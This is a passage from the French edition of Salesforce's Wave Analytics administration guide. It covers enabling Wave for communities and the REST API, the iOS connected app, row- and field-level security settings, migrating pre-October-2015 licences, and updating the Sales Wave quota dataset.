Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres :

**•** "Gérer Wave Analytics"

## <span id="page-3535-0"></span>Activation de Wave Analytics pour les communautés

Partagez en toute sécurité des applications Wave Analytics avec les utilisateurs de communautés clients et partenaires.

Remarque: Cette fonctionnalité est prise en charge dans les communautés, mais pas dans les portails. La fonctionnalité est prise en charge pour les utilisateurs associés à un rôle d'utilisateur et n'est pas prise en charge pour les utilisateurs de portail haut volume.

Pour configurer Wave Analytics pour le partage avec les communautés, suivez la procédure ci-dessous.

- **1.** Configurez votre organisation Salesforce comme indiqué dans la section [Configuration de la](#page-3527-0) [plate-forme Wave.](#page-3527-0)
- **2.** Dans Configuration, saisissez *Wave Analytics* dans la case Recherche rapide, puis sélectionnez **Paramètres**. Sélectionnez Activer Wave Analytics pour les communautés.
- **3.** Attribuez aux membres de votre communauté la licence d'ensemble d'autorisations Analytics Cloud - Wave Community Users.
- **4.** Créez un ensemble d'autorisations qui inclut l'autorisation « Afficher Wave Analytics dans les pages de communauté », puis attribuez-la aux membres de votre communauté.
- **5.** Dans Wave, créez des tableaux de bord et enregistrez-les dans une application Wave. Désignez cette application pour le partage dans la communauté.
- **6.** Incorporez vos tableaux de bord Wave dans les pages Visualforce du site de votre communauté. Pour plus d'informations, reportez-vous à [Ajout d'un tableau de bord Wave Analytics à une](#page-3718-0) [page Visualforce](#page-3718-0).
- **7.** Depuis l'application qui contient vos tableaux de bord, accordez l'accès aux membres de la communauté en sélectionnant **Partager**.



Disponible avec : Salesforce Classic

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres :

**•** "Gérer Wave Analytics"

Pour afficher les tableaux de bord et les perspectives Wave :

**•** Afficher Wave Analytics dans les pages de communauté



Dans la boîte de dialogue Partager, les partenaires et les clients de communauté sont affichés en orange pour les différencier des utilisateurs externes. Seul l'accès Visualiseur leur est accordé. Ils peuvent explorer le tableau de bord dans leur communauté, mais les autres zones de Wave restent inaccessibles.

Pour plus d'informations sur l'élaboration de communautés, reportez-vous à [Premiers pas avec les communautés](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf).

## <span id="page-3536-0"></span>Octroi de l'accès au concepteur de tableau de bord Flex pour les utilisateurs

Pour accorder aux utilisateurs l'accès au concepteur de tableau de bord Flex, activez la fonctionnalité et attribuez l'autorisation « Créer et modifier des tableaux de bord Wave Analytics » aux utilisateurs. Si vous attribuez l'autorisation sans activer la fonctionnalité, les utilisateurs ne peuvent pas accéder au nouveau concepteur, mais ils peuvent accéder à l'ancien.

- **1.** Dans Configuration, saisissez *Wave Analytics* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Sélectionnez **Activer le concepteur de tableau de bord Flex (bêta)**, puis cliquez sur **Enregistrer**.
- **3.** Attribuez l'autorisation « Créer et modifier des tableaux de bord Wave Analytics » à chaque utilisateur qui crée des tableaux de bord.

Les utilisateurs peuvent choisir entre l'ancien et le nouveau concepteur pour chaque tableau de bord.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour accéder à l'ancien ou au nouveau concepteur :

**•** Créer et modifier des tableaux de bord Wave Analytics

## <span id="page-3537-0"></span>Activation de l'API REST Wave

Vous pouvez accéder aux jeux de données et aux perspectives Wave Analytics par programmation en utilisant l'API REST Wave. La sélection de cette option remplace l'autorisation « APIEnabled » pour les utilisateurs individuels et accorde l'accès à l'API Wave à tous les utilisateurs de Wave (y compris les utilisateurs de communautés).

- **1.** Dans Configuration, saisissez *Wave Analytics* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Sélectionnez Activer l'API Wave pour tous les utilisateurs de Wave.
- **3.** Cliquez sur **Enregistrer**.

## <span id="page-3537-1"></span>Application connectée pour Wave Analytics pour iOS

Installez l'application connectée Analytics pour iOS pour que vos clients mobiles puissent se connecter facilement à votre organisation. L'application connectée vous permet de contrôler les connexions et la façon dont vos clients mobiles partagent des images et des liens.

- **1.** Connectez-vous comme administrateur et accédez à <https://login.salesforce.com/packaging/installPackage.apexp?p0=04tB0000000DKTA>.
- **2.** Sélectionnez **Installer pour tous les utilisateurs**.

Si vous installez l'application connectée uniquement pour certains rôles, alors seuls ces clients seront soumis à vos politiques.

- **3.** Cliquez sur **Terminé**, puis ouvrez le package Salesforce Insights pour iOS.
- **4.** Pour configurer les politiques et autres paramètres, cliquez sur **Modifier**. Lorsque vous avez terminé, enregistrez vos modifications.

Pour plus d'informations sur les paramètres Application connectée, reportez-vous à [Modifier](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_manage_edit.htm) [une application connectée.](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_manage_edit.htm)

**5.** Si vous souhaitez désactiver les options de partage pour les utilisateurs mobiles, cliquez sur **Nouveau** dans la section Attributs personnalisés.

Toutes les options de partage sont activées par défaut. Pour désactiver une option, ajoutez sa clé d'attribut et saisissez "false" comme valeur d'attribut. Consultez le tableau des clés d'attribut prises en charge.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres :

**•** Gérer Wave Analytics

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour installer et configurer l'application connectée :

**•** "Gérer Wave Analytics"



Remarque: Pour appliquer les attributs personnalisés aux utilisateurs connectés, vous pouvez les révoquer et leur demander de se reconnecter.

**6.** Pour afficher et contrôler la façon dont les clients se connectent à votre organisation Wave, depuis Configuration, saisissez *Applications connectées* dans la case Recherche rapide puis sélectionnez **Utilisation d'applications connectées OAuth**.

<span id="page-3538-0"></span>Vous pouvez bloquer les sessions des utilisateurs, révoquer les utilisateurs individuels et explorer les détails des utilisateurs. Pour plus d'informations, reportez-vous à [Surveillance de l'utilisation pour une application connectée](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_monitor.htm).

## Guide de mise en œuvre de la sécurité dans Wave Analytics

Wave Analytics possède différents niveaux de sécurité que votre organisation peut mettre en œuvre pour s'assurer que le bon utilisateur a accès aux bonnes données.



#### Analyses

- **•** L'administrateur peut mettre en œuvre une sécurité au niveau des objets et des champs pour contrôler l'accès aux données Salesforce. Par exemple, l'administrateur peut restreindre l'accès pour éviter que le flux de données ne charge des données Salesforce sensibles dans les ensembles de données. Ce document décrit comment Wave Analytics utilise la sécurité au niveau des objets et des champs sur les données Salesforce et comment configurer les autorisations sur les objets et champs Salesforce.
- **•** Les propriétaires d'ensemble de données peuvent mettre en œuvre une sécurité au niveau de la ligne dans chaque ensemble de données qu'ils créent afin de limiter l'accès aux enregistrements. Si un ensemble de données n'a pas de sécurité au niveau ligne, les utilisateurs qui ont accès à l'ensemble de données peuvent afficher tous les enregistrements. Ce document décrit comment configurer la sécurité au niveau de la ligne sur les ensembles de données et fournit des exemples de mise en œuvre basés sur les ensembles de données créés à partir des données et données externes Salesforce.
- **•** Les propriétaires, les administrateurs et les utilisateurs d'applications, qui disposent d'un accès de responsable à une application, contrôlent l'accès aux ensembles de données, aux optiques et aux tableaux de bord dans l'application. Ce document décrit les différents niveaux d'accès pour les applications et explique comment partager les ensembles de données, les perspectives, les tableaux de bord dans une application avec d'autres utilisateurs.
	- Remarque: Wave Analytics ne se synchronise pas avec le partage configuré dans Salesforce. Au lieu de cela, vous devez configurer la sécurité séparément dans Wave Analytics. Wave Analytics fournit une fonctionnalité de sécurité robuste au niveau ligne qui vous permet de modéliser de nombreux types de contrôles d'accès sur les ensembles de données.

<span id="page-3539-0"></span>Pour des informations complètes sur la mise en œuvre de la sécurité Wave Analytics, reportez-vous au guide [Wave Analytics Security](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf) [Implementation Guide.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf)

## Accès aux données Salesforce

Wave Analytics doit avoir accès aux données Salesforce pour les extraire lorsque les données sont utilisées dans un contexte de sécurité au niveau ligne. Wave Analytics obtient l'accès aux données Salesforce en fonction des autorisations de deux utilisateurs Wave Analytics internes : Utilisateur d'intégration et Utilisateur de sécurité.

Wave Analytics utilise les autorisations de l'Utilisateur d'intégration pour extraire les données des objets et des champs Salesforce lors de l'exécution d'une tâche du flux de données. L'utilisateur d'intégration dispose de l'accès Afficher toutes les données. Par conséquent, vous pouvez limiter l'accès à des objets et à des champs spécifiques qui contiennent des données confidentielles. Si le flux de données est configuré pour extraire les données d'un objet ou d'un champ auquel l'utilisateur d'intégration n'a pas accès, la tâche du flux de données échoue.

Wave Analytics utilise les autorisations de l'Utilisateur de sécurité pour accéder à l'objet User et à ses champs lorsque l'utilisateur interroge un jeu de données dans lequel la sécurité au niveau de la ligne est basée sur l'objet User. L'Utilisateur de sécurité doit avoir au moins accès en lecture à chaque champ d'objet User inclus dans un prédicat. Un prédicat est une condition de filtre qui définit la sécurité au niveau de la ligne pour un jeu de données. Par défaut, l'Utilisateur de sécurité à accès en lecture à tous les champs standard de l'objet User. Si le prédicat est basé sur un champ personnalisé, vous devez accorder l'accès en lecture à ce champ à l'Utilisateur de sécurité. Si l'Utilisateur de sécurité n'a pas accès en lecture à tous les champs d'objet User inclus dans une expression de prédicat, une erreur s'affiche lorsque l'utilisateur tente d'interroger le jeu de données auquel le prédicat s'applique.

#### [Contrôle de l'accès aux objets et aux champs Salesforce](#page-3540-1)

Wave Analytics doit avoir accès aux données Salesforce pour les extraire lorsque les données sont utilisées dans un contexte de sécurité au niveau ligne. Configurez les autorisations de l'Utilisateur d'intégration sur les objets et les champs Salesforce afin de contrôler l'accès du flux de données aux données Salesforce. Configurez les autorisations de l'Utilisateur de sécurité pour activer la sécurité au niveau de la ligne basée sur des champs personnalisés de l'objet User.

CONSULTER ÉGALEMENT :

[Contrôle de l'accès aux objets et aux champs Salesforce](#page-3540-1)

## <span id="page-3540-1"></span>Contrôle de l'accès aux objets et aux champs Salesforce

Wave Analytics doit avoir accès aux données Salesforce pour les extraire lorsque les données sont utilisées dans un contexte de sécurité au niveau ligne. Configurez les autorisations de l'Utilisateur d'intégration sur les objets et les champs Salesforce afin de contrôler l'accès du flux de données aux données Salesforce. Configurez les autorisations de l'Utilisateur de sécurité pour activer la sécurité au niveau de la ligne basée sur des champs personnalisés de l'objet User.

Lors de la configuration d'autorisations pour l'Utilisateur d'intégration ou l'Utilisateur de sécurité, modifiez une version clonée du profil utilisateur.

**1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils** et sélectionnez le profil utilisateur.

Pour l'Utilisateur d'intégration, sélectionnez le profil Utilisateur d'intégration Analytics Cloud. Pour l'Utilisateur de sécurité, sélectionnez le profil Utilisateur de sécurité Analytics Cloud.

- **2.** Cliquez sur **Cloner** pour cloner le profil utilisateur.
- **3.** Nommez et enregistrez le profil utilisateur cloné.
- **4.** Cliquez sur **Paramètres d'objet**.
- **5.** Cliquez sur le nom de l'objet Salesforce.
- **6.** Cliquez sur **Modifier**.
	- **a.** Pour activer l'autorisation sur l'objet, sélectionnez **Lire** dans la section Autorisations d'objet.
	- **b.** Pour activer l'autorisation sur un champ de l'objet, sélectionnez **Lire** pour le champ dans la section Autorisations de champ.

Remarque: Vous ne pouvez pas modifier les autorisations sur des champs personnalisés de l'objet User.

- **7.** Enregistrez les paramètres de l'objet.
- **8.** Attribuez le profil utilisateur cloné à l'Utilisateur d'intégration ou à l'Utilisateur de sécurité.
	- **a.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
	- **b.** Sélectionnez l'utilisateur auquel vous souhaitez attribuer le profil utilisateur.
	- **c.** Cliquez sur **Modifier**.
	- **d.** Dans le champ Profil, sélectionnez le profil utilisateur.
	- **e.** Cliquez sur **Enregistrer**.

<span id="page-3540-0"></span>**9.** Vérifiez que l'Utilisateur d'intégration et l'Utilisateur de sécurité disposent des autorisations appropriées sur les champs des objets.

# Configuration de la plate-forme Wave Analytics avec des licences achetées avant le 20 octobre 2015

Si vous avez acheté des licences Wave Analytics Builder ou Explorer avant le 20 octobre 2015, vous pouvez continuer à utiliser vos licences afin de configurer la plate-forme Wave pour des utilisateurs de votre organisation ou vous pouvez migrer vers la nouvelle licence de plate-forme à utilisateur unique Wave Analytics.

Remarque: Ces informations s'appliquent uniquement aux clients qui ont acheté des licences Wave Analytics avant le 20 octobre 2015 et qui continuent à utiliser les licences d'ensemble d'autorisations Analytics Cloud Builder ou Analytics Cloud Explorer, sans migrer vers la nouvelle licence Analytics Cloud Wave Platform. Si vous avez acheté Wave depuis le 20 octobre 2015, accédez à [Configuration de la plate-forme Wave.](#page-3527-0)

## AUTORISATIONS UTILISATEUR

#### **Pour cloner un profil utilisateur :**

**•** Gérer les profils et les ensembles d'autorisations

#### **Pour modifier des autorisations d'objet :**

**•** Gérer les profils et les ensembles d'autorisations ET

> Personnaliser l'application

 $\Omega$ Important: Si vous migrez depuis des licences de plate-forme Analytics Cloud Builder ou Analytics Cloud Explorer antérieures vers la licence de plate-forme à utilisateur unique Wave Analytics, consultez [Migration depuis des licences Wave achetées avant](#page-3542-0) [le 20 octobre 2015 vers les nouvelles licences Wave Platform.](#page-3542-0)

# La licence Analytics Cloud Wave Platform

La licence Analytics Cloud Wave Platform achetée avant le 20 octobre 2015 permet d'activer Wave Analytics pour votre organisation. Chaque licence Wave Platform antérieure est contractuellement limitée à 400 utilisateurs. Si vous avez plus de 400 utilisateurs, vous pouvez acheter des licences Wave Platform supplémentaires.

Chaque licence Wave Platform antérieure permet de :

- **•** Stocker jusqu'à 250 000 000 de lignes dans vos jeux de données finaux enregistrés.
- **•** Exécuter jusqu'à 50 requêtes simultanées dans Wave Analytics.

# Les licences d'ensemble d'autorisations Analytics Cloud

Pour pouvoir utiliser le produit, chaque utilisateur nécessite une licence d'ensemble d'autorisations Analytics Cloud. La licence d'ensemble d'autorisations définit les autorisations utilisateur qui peuvent être attribuées à l'utilisateur. L'administrateur attribue les licences d'ensemble d'autorisations aux utilisateurs.

Avec les licences de plate-forme Wave Analytics vendues avant le 20 octobre 2015, Salesforce fournit les licences d'ensemble d'autorisations suivantes :

- **•** La licence d'ensemble d'autorisations Analytics Cloud Builder permet aux utilisateurs d'accéder à toutes les fonctionnalités de Wave Analytics.
- **•** La licence d'ensemble d'autorisations Analytics Cloud Explorer permet aux utilisateurs de charger des données externes dans Wave Analytics et d'explorer les données.

Voici les autorisations utilisateur Wave Analytics incluses dans chaque licence d'ensemble d'autorisations.





Remarque: Lorsque vous créez des ensembles d'autorisations pour des utilisateurs de Wave, la sélection d'une autre autorisation Wave Analytics active automatiquement l'autorisation « Wave Analytics ».

Vous pouvez attribuer des licences d'ensemble d'autorisations Wave Analytics antérieures avec n'importe quelle licence utilisateur Salesforce suivante :

- **•** Force.com (inscription d'application)
- **•** Force.com (une application)
- **•** Full CRM
- **•** Salesforce Platform
- **•** Salesforce Platform One

#### <span id="page-3542-0"></span>CONSULTER ÉGALEMENT :

[Migration depuis des licences Wave achetées avant le 20 octobre 2015 vers les nouvelles licences Wave Platform](#page-3542-0)

# Migration depuis des licences Wave achetées avant le 20 octobre 2015 vers les nouvelles licences Wave Platform

Pour migrer depuis les licences Analytics Cloud Builder et Analytics Cloud Explorer antérieures achetées avant le 20 octobre 2015 vers la nouvelle licence Analytics Cloud - Wave Analytics Platform, vous devez configurer des utilisateurs de Wave dans votre organisation avec de nouveaux ensembles d'autorisations.

Lorsque Salesforce provisionne votre organisation avec la nouvelle licence Analytics Cloud - Wave Analytics Platform, il peut être nécessaire de configurer certains utilisateurs avec la nouvelle licence.

- **• Utilisateurs de licence Builder.** Les utilisateurs qui accèdent à Wave avec la licence d'ensemble d'autorisations Analytics Cloud Builder doivent pouvoir continuer à utiliser la plate-forme Wave Analytics sans configuration supplémentaire. La licence Builder est simplement renommée Analytics Cloud - Wave Analytics Platform, et cette licence d'ensemble d'autorisations est affichée dans Configuration de Salesforce.
- **• Utilisateurs de licence Explorer.** Durant le processus de provisionnement de la nouvelle licence, Salesforce peut supprimer la licence Analytics Cloud Explorer de votre organisation. Dans ce cas, la nouvelle licence Analytics Cloud - Wave Platform est affichée au lieu de la licence

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Explorer et vous devez configurer des utilisateurs avec cette licence. Si la licence d'ensemble d'autorisations Explorer est toujours visible, il n'est pas nécessaire de répéter le processus de configuration des utilisateur d'Explorer.

Si des utilisateurs de votre organisation doivent être configurés avec la nouvelle licence Analytics Cloud - Wave Platform (même s'ils utilisaient Wave avec une licence précédente), suivez les étapes de [Configuration de la plate-forme Wave](#page-3527-0) à la page 3522. Vous devez leur attribuer la nouvelle licence d'ensemble d'autorisations, créer un ou plusieurs ensembles d'autorisations et attribuer les ensembles d'autorisations aux utilisateurs.

# <span id="page-3543-0"></span>Mise à jour du jeu de données Quota (cible) de l'application Sales Wave

Si vous répondez « oui » à la question de l'assistant de configuration demandant si votre société suit les quotas au niveau de l'utilisateur, pour inclure des informations sur les quotas dans les tableaux de bord, vous devez mettre à jour le jeu de données Quota de Sales Wave pour qu'il s'affiche dans les tableaux de bord de l'application.

Lorsque vous créez l'application Sales Wave, un jeu de données Quota (cible) est créé avec l'application. Pour explorer la façon dont les membres de l'équipe effectuent le suivi de leurs quotas mensuels, trimestriels ou annuels dans Sales Wave, vous devez mettre à jour le jeu de données Quota en suivant les étapes ci-dessous. Vous pouvez également visionner la vidéo C [Create the](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) [Sales Wave App, Part 2: Upload the Quota CSV File and Schedule a Dataflow](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA), qui couvre les étapes décrites ici.

Remarque: Lorsque vous utilisez des fichiers .CSV que vous souhaitez importer dans Sales  $\boldsymbol{\beta}$ Wave, ouvrez-les dans un éditeur de texte. Leur ouverture dans Microsoft Excel ou dans un autre logiciel de feuille de calcul modifie généralement le format des fichiers .CSV qui deviennent inutilisables dans Sales Wave

## AUTORISATIONS **UTILISATEUR**

Pour créer et gérer des applications Wave :

- **•** « Gérer des modèles d'applications Wave Analytics »
- **•** Modifier les flux de données Wave Analytics
- $\triangledown$  Remarque: Si votre entreprise n'effectue pas de suivi des quotas au niveau des utilisateurs, vous pouvez ignorer cette étape. Vous devez réaliser cette étape uniquement si vous avez répondu « oui » à la question de l'[assistant de configuration](#page-3748-0) demandant si votre société effectue suit les quotas au niveau de l'utilisateur.
- **1.** Créez un fichier .CSV comprenant les champs suivants, dans cet ordre : QuotaAmount, StartDate (au format aaaa-mm-jj), OwnerName et Username. Pour un exemple, reportez-vous au [Fichier .CSV d'exemple d'application Sales Wave.](#page-3545-0)
- **2.** Enregistrez le fichier à un emplacement facilement mémorisable.
- **3.** Dans Salesforce, rendez-vous sur la page d'accueil Wave Analytics et recherchez le jeu de données Quota (cible).
- **4.** Passez le pointeur de la souris sur le jeu de données puis cliquez sur **Modifier**.

**5.** Salesforce affiche l'écran de modification du jeu de données Quota. Dans la section Mettre à jour les données, sélectionnez **Sélectionnez un fichier ou faites-le glisser**

